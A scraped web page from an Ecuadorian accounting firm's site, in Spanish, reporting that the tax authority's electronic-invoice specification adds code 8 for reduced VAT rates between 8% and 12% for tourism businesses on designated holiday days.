data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9d40c2a elementor-widget elementor-widget-theme-post-content" data-id="9d40c2a" data-element_type="widget" data-widget_type="theme-post-content.default"><div class="elementor-widget-container"><p>[vc_row][vc_column width=»1/6&#8243;][/vc_column][vc_column width=»2/3&#8243;][vc_column_text]</p></p><div class="has-text-align-center" style="text-align: center;"><h1 class="wp-block-heading"><b>Código para registro y declaración del impuesto al valor agregado para sector turístico en feriado de carnaval</b></h1></div><p>[/vc_column_text][vc_column_text]</p><p><span style="font-weight: 400;">Se tiene previsto que este mes el Servicio de Rentas Internas  publique la Ficha Técnica para la emisión de comprobantes electrónicos en este año, donde establece una nueva codificación para el registro del IVA diferenciado. Según la Ley de Desarrollo Económico y Sostenibilidad Fiscal tras la pandemia de covid-19, aprobada el pasado noviembre, el Ejecutivo podrá reducir dicho tributo del 12% al 8%, durante 12 días al año, para actividades turísticas. La modificación se debe efectuar a través de un decreto.</span></p><p><span style="font-weight: 400;">El documento del SRI establece que el </span><b>código 8</b><span style="font-weight: 400;"> deberá utilizarse para registrar las tarifas de IVA iguales o mayores a 8% y menores a 12%, “según se establezca en el respectivo decreto”. Para el resto de los porcentajes y casos se deberán utilizar los códigos específicos ya establecidos anteriormente.</span></p><p><span style="font-weight: 400;">Es por esa razón que las empresas dedicadas al alojamiento; servicio de alimentos y bebidas; transporte terrestre, aéreo y marítimo; operación de agencias de viajes y otras contempladas en la Ley de Turismo, deberán adaptar sus sistemas para aplicar el cambio, en caso de que emitan facturas electrónicas.</span></p><p>[/vc_column_text][/vc_column][vc_column width=»1/6&#8243;][/vc_column][/vc_row][vc_row][vc_column width=»1/6&#8243;][/vc_column][vc_column width=»2/3&#8243;][vc_column_text]</p><p style="text-align: center;">Ante cualquier duda, comuníquese con nosotros</p><p style="text-align: center;">info@forestgreen-manatee-708599.hostingersite.com<br />(+593) 098 915 3273</p><p style="text-align: center;">¡Síganos en Redes Sociales!</p><p>[/vc_column_text][gem_socials style=»rounded» colored=»custom» alignment=»center» icons_size=»50&#8243; socials=»%5B%7B%22social%22%3A%22facebook%22%2C%22url%22%3A%22https%3A%2F%2Fwww.facebook.com%2FBACEcu%22%7D%2C%7B%22social%22%3A%22whatsapp%22%2C%22url%22%3A%22https%3A%2F%2Fapi.whatsapp.com%2Fsend%2F%3Fphone%3D593989153273%26text%3DHola%2Bpor%2Bfavor%2Bme%2Bpuede%2Bayudar%2Bcon%2Bmas%2Binformaci%25C3%25B3n%2Bsobre%2Blos%2Bservicios%2Bde%2BBAC.%2BGracias%26app_absent%3D0%22%7D%2C%7B%22social%22%3A%22instagram%22%2C%22url%22%3A%22https%3A%2F%2Fwww.instagram.com%2Fbac_ecuador%2F%22%7D%2C%7B%22social%22%3A%22linkedin%22%2C%22url%22%3A%22https%3A%2F%2Fwww.linkedin.com%2Fcompany%2Fbac-ecuador%22%7D%5D» color=»#9d2432&#8243;][/vc_column][vc_column width=»1/6&#8243;][/vc_column][/vc_row][vc_row][vc_column][vc_column_text]</p><p><p>[/vc_column_text][/vc_column][/vc_row]</p></div></div><div class="elementor-element elementor-element-3c7d2d2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3c7d2d2" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> <span class="elementor-divider-separator"> </span></div></div></div><div class="elementor-element elementor-element-80efebe elementor-widget elementor-widget-text-editor" data-id="80efebe" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Ante cualquier duda, comuníquese con nosotros</p><p>info@forestgreen-manatee-708599.hostingersite.com<br />(+593) 098 915 3273</p><p>¡Síganos en Redes Sociales!</p></div></div><div class="elementor-element elementor-element-d936d5b elementor-shape-circle e-grid-align-tablet-left elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="d936d5b" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list"> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-shrink elementor-repeater-item-c0163ab" href="https://www.facebook.com/BACEcu" target="_blank"> <span class="elementor-screen-only">Facebook-f</span> <i aria-hidden="true" class="fab fa-facebook-f"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-shrink elementor-repeater-item-d54d883" href="https://www.linkedin.com/company/bac-ecuador" target="_blank"> <span class="elementor-screen-only">Linkedin</span> <i aria-hidden="true" class="fab fa-linkedin"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-63f86db" href="https://www.instagram.com/bac_ecuador/" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i aria-hidden="true" class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-jki-whatsapp-1-light elementor-animation-shrink elementor-repeater-item-ab8b0a1" href="https://wa.link/xrvrt9" target="_blank"> <span class="elementor-screen-only">Jki-whatsapp-1-light</span> <i aria-hidden="true" class="jki jki-whatsapp-1-light"></i> </a> </span></div></div></div><div class="elementor-element elementor-element-3519666 elementor-widget elementor-widget-spacer" data-id="3519666" data-element_type="widget" data-widget_type="spacer.default"><div class="elementor-widget-container"><div class="elementor-spacer"><div class="elementor-spacer-inner"></div></div></div></div><div class="elementor-element elementor-element-76dffdb elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="76dffdb" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic"><div class="elementor-widget-container"><div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid"><article class="elementor-post elementor-grid-item post-34041 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-acl category-contabilidad category-economia-finanzas category-finanzas category-societario category-tributario"> <a class="elementor-post__thumbnail__link" href="https://bacniif.com/reforma-al-impuesto-a-la-salida-de-divisas-con-tarifa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://bacniif.com/wp-content/uploads/2026/01/BAC-BLANCO-12-300x200.png" class="attachment-medium size-medium wp-image-34042" alt="Reforma al Impuesto a la Salida de Divisas con tarifa diferenciada en 2026" decoding="async" srcset="https://bacniif.com/wp-content/uploads/2026/01/BAC-BLANCO-12-300x200.png 300w, https://bacniif.com/wp-content/uploads/2026/01/BAC-BLANCO-12-1024x683.png 1024w, https://bacniif.com/wp-content/uploads/2026/01/BAC-BLANCO-12-768x512.png 768w, https://bacniif.com/wp-content/uploads/2026/01/BAC-BLANCO-12.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /></div> </a><div class="elementor-post__text"><h3 class="elementor-post__title"> <a href="https://bacniif.com/reforma-al-impuesto-a-la-salida-de-divisas-con-tarifa/" > Reforma al Impuesto a la Salida de Divisas con tarifa diferenciada en 2026 </a></h3><div class="elementor-post__meta-data"> <span class="elementor-post-date"> enero 12, 2026 </span> <span class="elementor-post-avatar"> No hay comentarios </span></div><div class="elementor-post__excerpt"><p>Reforma al Impuesto a la Salida de Divisas con tarifa diferenciada en 2026 La medida establece una tarifa diferenciada para determinados sectores productivos y define</p></div> <a class="elementor-post__read-more" href="https://bacniif.com/reforma-al-impuesto-a-la-salida-de-divisas-con-tarifa/" aria-label="Read more about Reforma al Impuesto a la Salida de Divisas con tarifa diferenciada en 2026" tabindex="-1" > Read More » </a></div></article><article class="elementor-post elementor-grid-item post-34028 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-acl category-contabilidad category-economia-finanzas category-finanzas category-societario category-tributario"> <a class="elementor-post__thumbnail__link" href="https://bacniif.com/sri-publico-las-tablas-del-impuesto-a-la-renta-para-el/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://bacniif.com/wp-content/uploads/2026/01/BAC-BLANCO-2-300x200.png" class="attachment-medium size-medium wp-image-34030" alt="SRI publicó las tablas del impuesto a la renta para el 2026" decoding="async" srcset="https://bacniif.com/wp-content/uploads/2026/01/BAC-BLANCO-2-300x200.png 300w, https://bacniif.com/wp-content/uploads/2026/01/BAC-BLANCO-2-1024x683.png 1024w, https://bacniif.com/wp-content/uploads/2026/01/BAC-BLANCO-2-768x512.png 768w, https://bacniif.com/wp-content/uploads/2026/01/BAC-BLANCO-2.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /></div> </a><div class="elementor-post__text"><h3 class="elementor-post__title"> <a href="https://bacniif.com/sri-publico-las-tablas-del-impuesto-a-la-renta-para-el/" > SRI publicó las tablas del impuesto a la renta para el 2026 </a></h3><div class="elementor-post__meta-data"> <span class="elementor-post-date"> enero 12, 2026 </span> <span class="elementor-post-avatar"> No hay comentarios </span></div><div class="elementor-post__excerpt"><p>SRI publicó las tablas del impuesto a la renta para el 2026 Los contribuyentes que tengan ingresos mensuales de $ 1.017,33 en adelante están obligados</p></div> <a class="elementor-post__read-more" href="https://bacniif.com/sri-publico-las-tablas-del-impuesto-a-la-renta-para-el/" aria-label="Read more about SRI publicó las tablas del impuesto a la renta para el 2026" tabindex="-1" > Read More » </a></div></article><article class="elementor-post elementor-grid-item post-34011 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-acl category-contabilidad category-economia-finanzas category-finanzas category-societario category-tributario"> <a class="elementor-post__thumbnail__link" href="https://bacniif.com/obligaciones-clave-y-gestiones-desde-el-5-de-enero-de/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="300" height="200" src="https://bacniif.com/wp-content/uploads/2026/01/BAC-BLANCO-300x200.png" class="attachment-medium size-medium wp-image-34012" alt="Obligaciones clave y gestiones desde el 5 de enero de 2026 en Ecuador" decoding="async" srcset="https://bacniif.com/wp-content/uploads/2026/01/BAC-BLANCO-300x200.png 300w, https://bacniif.com/wp-content/uploads/2026/01/BAC-BLANCO-1024x683.png 1024w, https://bacniif.com/wp-content/uploads/2026/01/BAC-BLANCO-768x512.png 768w, https://bacniif.com/wp-content/uploads/2026/01/BAC-BLANCO.png 1080w" sizes="(max-width: 300px) 100vw, 300px" /></div> </a><div class="elementor-post__text"><h3 class="elementor-post__title"> <a href="https://bacniif.com/obligaciones-clave-y-gestiones-desde-el-5-de-enero-de/" > Obligaciones clave y gestiones desde el 5 de enero de 2026 en Ecuador </a></h3><div class="elementor-post__meta-data"> <span class="elementor-post-date"> enero 5, 2026 </span> <span class="elementor-post-avatar"> No hay comentarios </span></div><div class="elementor-post__excerpt"><p>Obligaciones clave y gestiones desde el 5 de enero de 2026 en Ecuador Desde este 5 de enero, varios de los municipios en Ecuador, como</p></div> <a class="elementor-post__read-more" href="https://bacniif.com/obligaciones-clave-y-gestiones-desde-el-5-de-enero-de/" aria-label="Read more about Obligaciones clave y gestiones desde el 5 de enero de 2026 en Ecuador" tabindex="-1" > Read More » </a></div></article></div></div></div></div></div></div></section></div><div data-elementor-type="footer" data-elementor-id="79" class="elementor elementor-79 elementor-location-footer" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-4926b3a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4926b3a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5a79f589" data-id="5a79f589" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-64e7a047 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64e7a047" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2a81c4e5" data-id="2a81c4e5" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-734fc28d elementor-position-left elementor-widget__width-auto elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="734fc28d" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon"> <a href="tel:(593)%2002-292-0796" class="elementor-icon" tabindex="-1" aria-label="Contáctenos"> <i aria-hidden="true" class="icon icon-phone"></i> </a></div><div class="elementor-icon-box-content"><p class="elementor-icon-box-title"> <a href="tel:(593)%2002-292-0796" > Contáctenos </a></p><p class="elementor-icon-box-description"> (593) 02-292-0796</p></div></div></div></div><div class="elementor-element elementor-element-3af1466 elementor-position-left elementor-widget__width-auto elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="3af1466" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon"> <a href="tel:(593)%2002-292-0796" class="elementor-icon" tabindex="-1"> <i aria-hidden="true" class="jki jki-smartphone-line"></i> </a></div><div class="elementor-icon-box-content"><p class="elementor-icon-box-description"> (593) 098 346 8471</p></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6fc7b08d" data-id="6fc7b08d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-499eefeb elementor-position-left elementor-widget__width-auto elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="499eefeb" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon"> <a href="mailto:info@forestgreen-manatee-708599.hostingersite.com" class="elementor-icon" tabindex="-1" aria-label="Envíenos sus inquietudes"> <i aria-hidden="true" class="fas fa-envelope"></i> </a></div><div class="elementor-icon-box-content"><p class="elementor-icon-box-title"> <a href="mailto:info@forestgreen-manatee-708599.hostingersite.com" > Envíenos sus inquietudes </a></p><p class="elementor-icon-box-description"> info@bacniif.com</p></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6d4e43c8" data-id="6d4e43c8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7882459a elementor-position-left elementor-widget__width-auto elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="7882459a" data-element_type="widget" data-widget_type="icon-box.default"><div class="elementor-widget-container"><div class="elementor-icon-box-wrapper"><div class="elementor-icon-box-icon"> <span  class="elementor-icon"> <i aria-hidden="true" class="fas fa-map-marker-alt"></i> </span></div><div class="elementor-icon-box-content"><p class="elementor-icon-box-title"> <span  > Donde Encontrarnos </span></p><p class="elementor-icon-box-description"> Av. República y Rumipamba, Edificio Signature</p></div></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-2c843d7a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2c843d7a" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-15e0a2de" data-id="15e0a2de" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5a94b355 elementor-widget elementor-widget-image" data-id="5a94b355" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"> <a href="https://bacniif.com"> <img loading="lazy" width="715" height="262" src="https://bacniif.com/wp-content/uploads/2023/03/bac-logo.png" class="attachment-full size-full wp-image-54" alt="" decoding="async" srcset="https://bacniif.com/wp-content/uploads/2023/03/bac-logo.png 715w, https://bacniif.com/wp-content/uploads/2023/03/bac-logo-300x110.png 300w" sizes="(max-width: 715px) 100vw, 715px" /> </a></div></div><div class="elementor-element elementor-element-6efb0df8 elementor-widget elementor-widget-text-editor" data-id="6efb0df8" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>Empresa líder en servicios de auditoría y asesoría personalizados. Ofrecemos auditoría, outsourcing y consultoría tributaria.</p></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bde96b0" data-id="bde96b0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-4d26ce63 elementor-widget elementor-widget-heading" data-id="4d26ce63" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">Enlaces</p></div></div><div class="elementor-element elementor-element-36705b25 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="36705b25" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="https://forestgreen-manatee-708599.hostingersite.com/"> <span class="elementor-icon-list-text">Inicio</span> </a></li><li class="elementor-icon-list-item"> <a href="https://forestgreen-manatee-708599.hostingersite.com/nosotros/"> <span class="elementor-icon-list-text">Nosotros</span> </a></li><li class="elementor-icon-list-item"> <a href="https://forestgreen-manatee-708599.hostingersite.com/auditoria-externa/"> <span class="elementor-icon-list-text">Auditoría Externa</span> </a></li><li class="elementor-icon-list-item"> <a href="https://forestgreen-manatee-708599.hostingersite.com/servicios/"> <span class="elementor-icon-list-text">Servicios</span> </a></li></ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2a0957ab" data-id="2a0957ab" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-48a2d623 elementor-widget elementor-widget-heading" data-id="48a2d623" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">Empresa</p></div></div><div class="elementor-element elementor-element-2d7808cd elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2d7808cd" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Blogs</span> </a></li><li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Preguntas Frecuentes</span> </a></li><li class="elementor-icon-list-item"> <a href="https://forestgreen-manatee-708599.hostingersite.com/contacto/"> <span class="elementor-icon-list-text">Contáctenos</span> </a></li></ul></div></div><div class="elementor-element elementor-element-6c4bf817 elementor-shape-circle e-grid-align-left e-grid-align-tablet-left e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6c4bf817" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list"> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-shrink elementor-repeater-item-c0163ab" href="https://www.facebook.com/BACEcu" target="_blank"> <span class="elementor-screen-only">Facebook-f</span> <i aria-hidden="true" class="fab fa-facebook-f"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-animation-shrink elementor-repeater-item-d54d883" href="https://www.linkedin.com/company/bac-ecuador" target="_blank"> <span class="elementor-screen-only">Linkedin</span> <i aria-hidden="true" class="fab fa-linkedin"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-63f86db" href="https://www.instagram.com/bac_ecuador/" target="_blank"> <span class="elementor-screen-only">Instagram</span> <i aria-hidden="true" class="fab fa-instagram"></i> </a> </span> <span class="elementor-grid-item" role="listitem"> <a class="elementor-icon elementor-social-icon elementor-social-icon-jki-whatsapp-1-light elementor-animation-shrink elementor-repeater-item-ab8b0a1" href="https://wa.link/xrvrt9" target="_blank"> <span class="elementor-screen-only">Jki-whatsapp-1-light</span> <i aria-hidden="true" class="jki jki-whatsapp-1-light"></i> </a> </span></div></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-787e1c7a elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="787e1c7a" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-19577b69" data-id="19577b69" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3671ae44 elementor-widget elementor-widget-text-editor" data-id="3671ae44" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: center;">Copyright © 2023. Todos los Derechos Reservados</p></div></div></div></div></div></section></div></div></div></section></div> <script type="speculationrules"> {"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]} </script> <script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="Consent Preferences" style="background-color:#0056A7"> <button class="cky-btn-revisit" aria-label="Consent Preferences"> <img src="https://forestgreen-manatee-708599.hostingersite.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"><div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4"><div class="cky-notice"><p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">Valoramos tu privacidad</p><div class="cky-notice-group"><div class="cky-notice-des" data-cky-tag="description" style="color:#212121"><p>Utilizamos cookies para mejorar tu experiencia de navegación, ofrecer anuncios o contenido personalizado y analizar nuestro tráfico. Al hacer clic en "Aceptar todo", consientes nuestro uso de cookies.</p></div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Rechazar todo" data-cky-tag="reject-button" style="color:#9E3737;background-color:transparent;border-color:#9E3737">Rechazar todo</button> <button class="cky-btn cky-btn-accept" aria-label="Aceptar Todo" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#9E3737;border-color:#9E3737">Aceptar Todo</button></div></div></div></div></div><div class="cky-modal" tabindex="0"><div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#f4f4f4"><div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://forestgreen-manatee-708599.hostingersite.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button></div><div class="cky-preference-body-wrapper"><div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"><p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site.</p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p></div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"><div class="cky-accordion" id="ckyDetailCategorynecessary"><div class="cky-accordion-item"><div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div><div class="cky-accordion-header-wrapper"><div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span><div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div></div><div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"><p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div></div></div><div class="cky-accordion-body"><div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div></div></div><div class="cky-accordion" id="ckyDetailCategoryfunctional"><div class="cky-accordion-item"><div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div><div class="cky-accordion-header-wrapper"><div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span><div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div></div><div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"><p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div></div></div><div class="cky-accordion-body"><div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div></div></div><div class="cky-accordion" id="ckyDetailCategoryanalytics"><div class="cky-accordion-item"><div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div><div class="cky-accordion-header-wrapper"><div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span><div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div></div><div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"><p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div></div></div><div class="cky-accordion-body"><div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div></div></div><div class="cky-accordion" id="ckyDetailCategoryperformance"><div class="cky-accordion-item"><div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div><div class="cky-accordion-header-wrapper"><div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span><div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div></div><div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"><p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div></div></div><div class="cky-accordion-body"><div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div></div></div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"><div class="cky-accordion-item"><div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div><div class="cky-accordion-header-wrapper"><div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span><div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div></div><div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"><p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div></div></div><div class="cky-accordion-body"><div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div></div></div></div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span><div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Rechazar todo" data-cky-tag="detail-reject-button" style="color:#9E3737;background-color:transparent;border-color:#9E3737"> Rechazar todo </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863DC;background-color:transparent;border-color:#1863DC"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Aceptar Todo" data-cky-tag="detail-accept-button" style="color:#FFFFFF;background-color:#9E3737;border-color:#9E3737"> Aceptar Todo </button></div></div></div></div></script><!-- HFCM by 99 Robots - Snippet # 2: Tag Manager Body --> <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5LFGMP9"
